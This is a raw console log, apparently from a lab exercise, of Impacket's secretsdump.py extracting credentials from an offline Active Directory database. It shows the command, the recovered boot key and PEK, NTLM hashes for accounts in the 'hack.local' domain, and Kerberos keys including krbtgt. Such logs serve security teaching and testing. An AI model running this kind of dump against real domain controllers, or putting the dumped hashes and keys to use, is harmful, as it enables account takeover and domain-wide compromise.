 C:\Users\T0wn\Desktop\impacket-impacket_0_12_0\examples>python secretsdump.py -ntds ntds.dit -system system local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x6a5076f570b56269c26f6d9893eff01c
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 938a9477043af9844a6d14ca08bb0288
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f4c08e4176293b2e13c096858e861611:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:ecbf33a8230b13b8ba82258c6c9fd382:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:81ac62e71e82a409f23d9ac12aa87823:::
hack.local\T0wn:1104:aad3b435b51404eeaad3b435b51404ee:f4c08e4176293b2e13c096858e861611:::
WIN10$:1105:aad3b435b51404eeaad3b435b51404ee:fb0f748553d9268684b5a6479d7f8635:::
hack.local\delegateuser:1106:aad3b435b51404eeaad3b435b51404ee:70b6494f1de658fb90b246fdf1a87747:::
test$:1108:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
[*] Kerberos keys from ntds.dit
DC$:aes256-cts-hmac-sha1-96:2d3444c5db41f8779e94cdb836e489eea8ddeb2578cb9bbe9d3e48d656d3a7e3
DC$:aes128-cts-hmac-sha1-96:ae697d58e339fb5f8c4a32519ecc5c5a
DC$:des-cbc-md5:bfcefb207375237c
krbtgt:aes256-cts-hmac-sha1-96:c05b45e49543b929b99ca412ede45ecb340eb52ac6527c71dd815257b8f1cb9d
krbtgt:aes128-cts-hmac-sha1-96:20b15fc99d0ba37901d8d59ee29b735c
krbtgt:des-cbc-md5:d56daef1bab001ab
hack.local\T0wn:aes256-cts-hmac-sha1-96:0314f435889508308a81325c812193d4ceb09a350bd5ec41e46b6ab971df2b2c
hack.local\T0wn:aes128-cts-hmac-sha1-96:535b18e29cfa1b2f2ad39e2f58c0bde7
hack.local\T0wn:des-cbc-md5:13348a512ae5c77c
WIN10$:aes256-cts-hmac-sha1-96:045274bb1aa856fdf980d8ec9f5082e3730135c2668201081e9d33b9305157b6